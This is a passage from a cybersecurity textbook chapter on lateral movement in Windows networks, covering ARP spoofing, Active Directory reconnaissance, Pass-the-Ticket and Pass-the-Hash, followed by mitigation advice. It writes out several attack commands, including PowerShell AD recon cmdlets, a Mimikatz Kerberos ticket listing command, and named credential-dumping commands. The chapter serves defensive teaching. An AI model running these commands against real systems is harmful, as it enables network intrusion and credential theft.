Another challenge in the use of these tools is that they can be detected by antivirus programs for performing suspicious actions. However, as is the case with most tools, attackers are evolving them and creating fully undetectable versions of them. Other attackers are using other tools such as PowerShell to avoid detection. This technique is nevertheless a big threat as it can elevate user privileges very quickly. It can be used in collaboration with tools that can stop antivirus programs to fully prevent detection.
Stolen credentials
Despite the expensive investments in security tools, organizations are always at risk of being compromised via stolen credentials from their users. It is no secret that the average computer user is going to use an easy-to-guess password or reuse the same password across several systems. Also, they are going to store their passwords insecurely.
There are many ways that hackers can steal credentials. Most recent attacks have shown the increase of spyware, keyloggers, and phishing attacks as the main methods of stealing passwords.
Once hackers have stolen credentials, they can try using them to log in to different systems and they might be successful with a few of these. For instance, if hackers plant spyware on a CEO’s laptop while in a hotel, they will possibly steal their credentials used to log in into web apps. They can try to use these credentials to log in to the CEO’s corporate email. They can also use these credentials to log in to the CEO’s accounts in other corporate systems such as payroll or finance.
Other than these, they could try the credentials on personal accounts. Therefore, the stolen credentials can be used to give hackers access to so many other systems. This is the reason why, after a breach, the affected organizations often advise their users to change their passwords not just on the affected systems but on all other accounts that might be using similar credentials. They are well aware that hackers will try to use stolen credentials from the system to log in to Gmail, dating sites, PayPal, banking websites, and much more.
Removable media
Sensitive installations such as nuclear facilities tend to have air-gapped networks. Air-gapped networks are disconnected from external networks, thus minimizing the chances of adversaries remotely breaching into them. However, attackers can move into air-gapped network environments by planting malware on removable devices. The autorun feature is specifically utilized to configure the malware to execute when the media is inserted into a computer. If an infected media is inserted into several computers, hackers will have successfully moved laterally into these systems. The malware can be used to carry out attacks such as wiping drives, compromising the integrity of a system, or encrypting some files.
Tainted shared content
Some organizations place frequently used files in a shared space where all users can access them. An example is a sales department storing template messages to be shared with different customers. Hackers that have already compromised the network and accessed the shared content might infect the shared files with malware. When normal users download and open these files, their computers will get infected with the malware. This will allow hackers to move laterally in the network and access more systems in the process. The hackers might, later on, use the malware to carry out large-scale attacks in an organization, which could cripple some departments.
Remote Registry
The heart of the Windows OS is the Registry as it gives control over both the hardware and software of a machine. The Registry is normally used as part of other lateral movement techniques and tactics. It can also be used as a technique if an attacker already has remote access to the targeted computer. The Registry can be remotely edited to disable protection mechanisms, disable auto-start programs such as antivirus software, and install configurations that support the uninterruptible existence of malware. There are many ways that a hacker can gain remote access to a computer in order to edit the Registry, some of which have been discussed.
The following is one of the Registry techniques used in the hacking process:
HKLMSYSTEMCurrentControlSetServices
It is where Windows stores information about the drivers installed on a computer. Drivers normally request their global data from this path during initialization. However, at times malware will be designed to install itself in that tree, thus making it almost undetectable. A hacker will start it as a service/driver with administrator privileges. Since it is already in the Registry, it will mostly be assumed to be a legitimate service. It can also be set to auto-start on boot.
TeamViewer
Third-party remote access tools are increasingly being used post-compromise to allow hackers to scour entire systems. Since these tools are legitimately used for technical support services, many corporate computers will have them installed by the IT department. When hackers manage to breach such computers, they can establish an interactive connection with them through remote access tools. TeamViewer gives a connected party unfiltered control over a remote computer. Therefore, it is one of the commonly used tools for lateral movement. Hackers that manage to connect to servers via TeamViewer can keep an open connection for as long as the server is left on. During this time, they can explore all the systems installed, services offered, and the data stored in the servers. Since TeamViewer allows hackers to also send files to a remote system, they might also use it to install malware on victim computers. Lastly, while the security team might configure firewalls to limit outgoing traffic, they have a soft spot for TeamViewer since they rely on it for remote connections. Therefore, it is almost always guaranteed that the exfiltration of data via TeamViewer from compromised systems might go undeterred.
It is important to note that TeamViewer is not the only remote access application that can be abused for lateral movement. It is only that it is most popular in organizations, thus many hackers target it. There are other tools such as LogMeIn and Ammyy Admin that can be used to achieve similar results. It is hard for hacking activities through these tools to be detected. However, security teams can check for uncharacteristic data flows such as hosts sending out significant amounts of data. This might help tell when the theft of data is taking place.
Application deployment
System admins prefer pushing new software and updates in the enterprise environment using app deployment systems instead of manually installing them on computers. Hackers have been observed to use the same systems to deploy malware across a whole network. The hackers steal domain credentials from admins. This gives the attackers access to enterprise software deployment systems. They then use these systems to push the malware to all computers in the domain. The malware will be efficiently delivered and installed in hosts and servers joined to the affected domain. The hackers will have then successfully propagated laterally to other computers.
Network sniffing
Attackers use different methods to sniff a network, either gaining access to a workstation first and then from there starting to sniff, via hacking the wireless network, or by gaining access to the network via insiders.
A switched network in promiscuous mode will have fewer sniffing dangers, but attackers can still gain access to credentials that can be specially sent in clear text via Wireshark, as explained in Chapter 6, Compromising the System, previously. User segments can be subjected to man-in-the-middle attacks or ARP spoofing.
Figure 8.17 displays how hackers can capture passwords via sniffing and capturing packets:

Figure 8.17: Capturing username and passwords via Wireshark
ARP spoofing
The Address Resolution Protocol (ARP) is used to resolve IP addresses to MAC addresses. When a device wants to communicate with another on the same network, it will look up the ARP table to find the MAC address of the intended receiver. If this information is not available on the table, it will broadcast a request on the network to which the other device will respond with its IP and MAC address. This information will then be stored in the ARP table and the two devices will communicate.
An ARP spoofing attack is a trick used by attackers to send forged ARP responses on a network that link an illegitimate MAC address to a legitimate IP address. This leads to the interception of communication by illegitimate devices. ARP spoofing is one of the ways that man-in-the-middle attacks are executed. It allows hackers to sniff HTTP packets using ARP poisoning tools such as Ettercap. The sniffed packets can contain valuable information such as credentials to websites. Hackers can execute this attack in organizations to gather many credentials used to log in to corporate systems. This data is highly valuable since the hackers will simply use the credentials to log in to the corporate systems as normal users would. It is a highly effective lateral movement technique since hackers can fetch very many credentials in a network.
AppleScript and IPC (OS X)
OS X applications send Apple event messages to each other for inter-process communications (IPCs). These messages can be scripted with AppleScript for local or remote IPCs. The script will allow an attacker to locate open windows, send keystrokes, and interact with any open applications locally or remotely.
An attacker can use this technique in order to interact with an OpenSSH connection, move to remote machines, etc.
Breached host analysis
This is perhaps the simplest of all lateral movement techniques. It occurs after an attacker has already gotten access to a computer. The attacker will look around on the breached computer for any information that can help them move further with the attack. This information includes passwords stored in browsers, passwords stored in text files, logs and screen captures of what a compromised user does, and any details stored on the internal network of an organization. At times, access to a computer of a high-ranking employee can give hackers a lot of inside information, including organizational politics. The analysis of such a computer can be used to set the stage for a more devastating attack on an organization.
Central administrator consoles
Determined attackers that want to traverse a network aim for central admin consoles instead of individual users. It takes less effort to control a device of interest from a console instead of having to break into it every single time.
This is the reason why ATM controllers, POS management systems, network administration tools, and active directories are primary targets of hackers. Once hackers have gained access to these consoles, it is very difficult to get them out and at the same time, they can do a lot more damage. This type of access takes them beyond the security system, and they can even curtail the actions of an organization’s network administrator.
Email pillaging
A huge percentage of sensitive information about an organization is stored in emails in the correspondence between employees. Therefore, access to the email inbox of a single user is a stroke of fortune for hackers. From emails, a hacker can gather information about individual users to use it for spear phishing. Spear phishing attacks are customized phishing attacks directed at particular people, as was discussed in Chapter 5, Reconnaissance.
Access to emails also allows hackers to modify their attack tactics. If alerts are raised, system administrators will normally email users about the incident response process and what precautions to take. This information may be all that is needed by hackers to correct their attack accordingly.
Active Directory
This is the richest source of information for the devices connected to a domain network. It also gives system administrators control over these devices. It can be referred to as a phone book of any network and it stores information about all the valuable things that hackers might be looking for in a network. The Active Directory (AD) has so many capabilities that hackers are ready to exhaust their resources to get to it once they breach a network.
Network scanners, insider threats, and remote access tools can be used to give hackers access to the AD. Figure 8.18 illustrates how domain authentication happens in an Active Directory network and how access to resources can be granted:

Figure 8.18: Domain authentication and resource access
The AD stores the names of users in a network alongside their roles in an organization. The directory allows administrators to change the passwords of any user in a network. This is a very easy way for hackers to gain access to other computers on a network with minimal effort. The AD also allows administrators to change the privileges of users, and therefore, hackers can use it to elevate some accounts to domain administrators. There are very many things that hackers can do from the AD. It is, therefore, a key target of an attack and the reason why organizations strive to secure the server that plays this role.
By default, the authentication process in a Windows system that belongs to an AD domain will take place using Kerberos. There are also many services that will register on the AD to get their service principal name (SPN). Depending on the Red Team’s strategy, the first step in attacking an AD is to perform recon on the environment, which could start by only harvesting basic information from the domain. One way to do that without making noise is to use the PowerShell scripts from PyroTek3 (https://github.com/PyroTek3/PowerShell-AD-Recon).
For this basic info, you could use the following command:
Get-PSADForestInfo
The next step could be to find out which SPNs are available. To obtain all SPNs from an AD, you could use this command:
Discover-PSInterestingServices -GetAllForestSPNs
This will give you a good amount of information that can be used to continue the attack. If you only want to know the service accounts that are currently configured with an SPN, you could also use the following command:
Find-PSServiceAccounts -Forest
You could also leverage Mimikatz to obtain information about the Kerberos tickets, using the following command:
mimikatz # kerberos::list

Figure 8.19: Mimikatz can obtain information about Kerberos tickets
Another approach is to attack AD by exploiting the vulnerability MS14-068. Although this vulnerability is old (November 2014), it is very powerful since it allows a user with a valid domain account to obtain administrator privileges by creating a forged privilege account certificate (PAC) that contains the administrator account membership, inside a ticket request (TG_REQ) sent to the key distribution center (KDC).
Admin shares
Admin shares are advanced file management features found in Windows OS. They allow an admin to share files with other admins on a network. Admin shares are commonly used to access root folders and to grant read/write access to the drives of a remote computer (for example, C$, ADMIN$, IPC$). By default, normal users cannot access these shared files since they are only visible to system admins. Therefore, admins take comfort in the fact that these shares are secure since they are the only ones that can see and use them. However, several recent cyberattacks have involved hackers taking advantage of the admin shares to move laterally to compromise remote systems. Once the hackers have breached into a legitimate admin account, they can see the admin shares on the network. They can, therefore, connect to remote computers with admin privileges. This allows them to freely roam around a network while discovering usable data or sensitive systems to pilferage.
Pass the Ticket
Users can be authenticated to Windows systems using Kerberos tickets without the burden of retyping account passwords. Hackers can take advantage of this to gain access to new systems. All they need to do is steal valid tickets for accounts. This is achieved through credential dumping. Credential dumping is a collective name given to various methods of obtaining login information from an OS. To steal Kerberos tickets, hackers have to manipulate the domain controller’s API to simulate the process that remote domain controllers use to pull out password data.
Admins usually run DCSync to obtain credentials from the AD. These credentials are passed as hashes. Hackers can run DCSync to obtain the hashed credentials, which can be used to create a Golden Ticket to be used in the Pass the Ticket attack. With the Golden Ticket, a hacker can generate tickets for just about any account listed in AD. A ticket can be used to grant an attacker access to any resources that the compromised user normally has access to.
Pass-the-Hash (PtH)
This is a lateral movement technique used in Windows systems where hackers take advantage of password hashes to authenticate themselves to directories or resources. All a hacker needs to achieve this is to get a password hash for a user on a network. When the hash has been obtained, the hacker will use it to authenticate themselves into other connected systems and resources that the compromised user account has access privileges to. The following is a step-by-step explanation of how this happens.
The hacker breaches the target system and obtains all the stored NTLM hashes on it. These will include hashed passwords of all user accounts that have logged in to the computer. A commonly used tool to obtain hashes is Mimikatz. In many organizations, it is common to find that admin accounts have signed into computers either post-purchase for initial setup or later on for technical support.
This means that there are usually high chances of hackers finding NTLM hashes of admin-level accounts on normal user computers.
Mimikatz has a “sekurlsa: pass the hash” command that uses an NTLM hash to generate an access token of an admin account. Once the token has been generated, the hacker can steal it. Mimikatz has a “steal the token” command that steals the generated token. The token can then be used to perform privileged actions such as accessing admin shares, uploading files to other computers, or creating services on other systems. Besides the examples that were given in Chapter 7, Chasing User’s Identity, you can also use the PowerShell utility Nishang to harvest all local account password hashes with the Get- PassHashes command.
PtH is still one of the most common attack methods used by attackers. As a result, we want to share a bit more information to help you mitigate those attacks better.
Credentials: Where are they stored?
We all know what a credential is and how important a role they play in today’s security world. It’s very common for credentials to be stored outside of Windows, such as on Sticky Notes. Everyone has their own reason for that, and we are not going to judge it in this book. Usually, credentials are stored on authoritative stores such as domain controllers and local account databases on local computers (such as SAM).
It’s also good to know that credentials used during Windows authentication (for example, on keyboards and in smartcard readers) can be cached by the operating system (for example, Single Sign On (SSO)) browser for later use (on clients or servers, for example, Credential Manager with CMDKEY.exe).
As a final highlight, its also good to remember that credentials travel over network connections:

Because of this, attackers will first look in the above locations to try to steal them. We also covered how credentials can be sniffed via different methods in Chapter 5, Reconnaissance.
Password hashes
A hash is just a way to represent any data as a unique string of characters. Hashing is secure because hashing is a one-way operation. They cannot be reversed; of course, there are different methods of hashing like SHA, MD5, SHA256, and so on.
Attackers usually use a brute force attack to get the plain text password from a hash. Attackers these days don’t even take time to brute-force the password as they can use the hash to authenticate. The illustration below displays how a Windows login happens. Understanding the process will also help you to launch the PtH attack with Mimikatz. We are not going into extensive detail here as it’s beyond the scope of this book. We will summarize the processes to help you better understand PtH later in this chapter.

Winlogon
Winlogon is the component of Windows that is responsible for handling the secure attention sequence and loading the user profile on logon. It helps in the interactive logon process.
lsass.exe process
If you need to know one thing about lsass.exe it should be this: the lsass.exe process stores very important and confidential information. Therefore, you need to keep the process safe, and restricting/auditing access will drastically increase the security of the domain controller first and then the whole IT system.
lsass.exe is responsible for Local Security Authority, the Net Logon service, the Security Accounts Manager service, LSA Server service, Secure Sockets Layer (SSL), the Kerberos v5 authentication protocol, and the NTLM authentication protocol.
Besides Winlogon and lsass.exe, there are other databases that are on the attacker’s list of targets; these are discussed in the following sections.
Security Accounts Manager (SAM) database
The SAM database is stored as a file on the local disk and is the authoritative credential store for local accounts on each Windows computer. This database contains all the credentials that are local to that specific computer, including the built-in local administrator account and any other local accounts for that computer.
The SAM database stores information on each account, including the username and the NT password hash. By default, the SAM database does not store LM hashes on current versions of Windows. It is important to note that no password is ever stored in a SAM database, only the password hashes.
Domain Active Directory Database (NTDS.DIT)
The Active Directory database is the authoritative store of credentials for all user and computer accounts in an Active Directory domain.
Each domain controller in the domain contains a full copy of the domain’s Active Directory database, including account credentials for all accounts in the domain.
The Active Directory database stores a number of attributes for each account, including both username types and the following:
- NT hash for the current password
- NT hashes for password history (if configured)
Credential Manager (CredMan) store
Users may choose to save passwords in Windows using an application or through the Credential Manager Control Panel applet. These credentials are stored on disk and protected using the Data Protection Application Programming Interface (DPAPI), which encrypts them with a key derived from the user’s password. Any program running as that user will be able to access credentials in this store.
Attackers which use Pass-the-Hash aim to:
- Log on with high privilege domain accounts on workstations and servers
- Run services with high privilege accounts
- Schedule tasks with high privilege accounts
- Ordinary user accounts (Local or Domain) are granted membership to the local Administrators group on their workstations
- Highly privileged user accounts can be used to directly browse the internet from workstations, domain controllers, or servers
- The same password is configured for the built-in local Administrator account on most or all workstations and servers
Attackers are fully aware that organizations have more than the required administrators. Most of the corporate networks still have Service accounts with domain admin privileges and the patch management cycle even for critical updates is slow, which makes those attackers successful.
PtH mitigation recommendations
PtH is not new; it’s an attack vector used since 1997, not just in Microsoft environments but also Apple. After nearly three decades we are still talking about PtH, so what do you need to do to minimize the chance of attack?
- Learn to administrate with least privilege.
- Have a dedicated limited-use workstation for admin duties and don’t use your day-to-day workstation to connect to the internet as well as data centers. We highly recommend using PAWs, which are Privileged Access Workstations, for your sensitive staff and separated from your daily duties. This way, you will have much stronger protection against phishing attacks, application and OS vulnerabilities, various impersonation attacks, and of course, PtH. You can learn more about this in the below link, and follow the guidelines step by step to build your own PAW: https://docs.microsoft.com/en-us/windows-server/identity/securing-privileged-access/privileged-access-workstations.
- Provide administrators with accounts to perform administrative duties that are separate from their normal user accounts.
- Monitor the privileged account usage for abnormal behavior.
- Restrict domain administrator accounts and other privileged accounts from authenticating to lower trust servers and workstations.
- Do not configure services or scheduled tasks to use privileged domain accounts on lower-trust systems, such as user workstations.
- Add all your existing and new high-privileged accounts to a “Protected Users” group, and ensure additional hardening will apply to those accounts.
- Use of the Deny RDP and Interactive Logon policy settings to enforce this for all privileged accounts and disable RDP access to local administrator accounts.
- Apply the Restricted Admin mode for Remote Desktop Connections.

Figure 8.22: RDP identity verification via Kerberos
- Use multi-factor authentication or Smartcards for privileged accounts.
- Stop thinking in lists; start thinking in graphs.
- Keep in mind that PtH is not just a Microsoft problem; Unix and Linux systems can suffer from the same problem.
Summary
This chapter has discussed ways in which attackers can use legitimate tools to perform lateral movement in a network. Some of the tools are very powerful, hence they are normally the main targets of attacks. This chapter unveils exploitable avenues that have been used against organizations through which attackers have been able to slip in and out. The lateral movement phase has been said to be the longest phase since hackers take their time to traverse a whole network.
At the end of the phase very little can be done to stop the hackers from further compromising the victim’s systems. The fate of the victim is almost always sealed, as shall be seen in the next chapter. The next chapter will look at privilege escalation and focus on how attackers heighten the privileges of the accounts that they have compromised. It will discuss privilege escalation in two categories: vertical and horizontal. The ways in which these two can be carried out will be extensively discussed.
Further reading
- Defenders think in lists, attackers think in Graphs: https://blogs.technet.microsoft.com/johnla/2015/04/26/defenders-think-in-lists-attackers-think-in-graphs-as-long-as-this-is-true-attackers-win/
- Microsoft PtH and Mitigation Whitepapers v1 and v2: https://www.microsoft.com/pth
- Net Stat for Security Professionals: https://www.erdalozkaya.com/netstat-for-security-professionals/
- Nmap scanning: https://nmap.org/book/nmap-defenses-proactive-scanning.html
- What Does Malware Do? https://enterprise.comodo.com/what-does-malware-do.php
References
- C. Sanders, PsExec and the Nasty Things It Can Do - TechGenix, Techgenix.com, 2017. [Online]. Available: http://techgenix.com/psexec-nasty-things-it-can-do/. [Accessed: 13- Aug- 2017]
- D. FitzGerald, The Hackers Inside Your Security Cam, Wall Street Journal, 2017. Available: https://search.proquest.com/docview/1879002052?accountid=45049
- S. Metcalf, Hacking with PowerShell - Active Directory Security, Adsecurity.org, 2017. [Online]. Available: https://adsecurity.org/?p=208. [Accessed: 13- Aug- 2017]
- Fun with Incognito - Metasploit Unleashed, Offensive-security.com, 2017. [Online]. Available: https://www.offensive-security.com/metasploit-unleashed/fun-incognito/. [Accessed: 13- Aug- 2017]
- A. Hasayen, Pass-the-Hash attack, Ammar Hasayen, 2017. [Online]. Available: https://ammarhasayen.com/2014/06/04/pass-the-hash-attack-compromise-whole-corporate-networks/. [Accessed: 13- Aug- 2017]
- S. Metcalf, Hacking with PowerShell - Active Directory Security, Adsecurity.org, 2018. [Online]. Available: https://adsecurity.org/?p=208. [Accessed: 01- Jan- 2018]
- Microsoft Security Bulletin MS14-068 - Critical, Docs.microsoft.com, 2018. [Online]. Available: https://docs.microsoft.com/en-us/security-updates/securitybulletins/2014/ms14-068. [Accessed: 01- Jan- 2018]
Join our community on Discord
Join our community’s Discord space for discussions with the author and other readers:

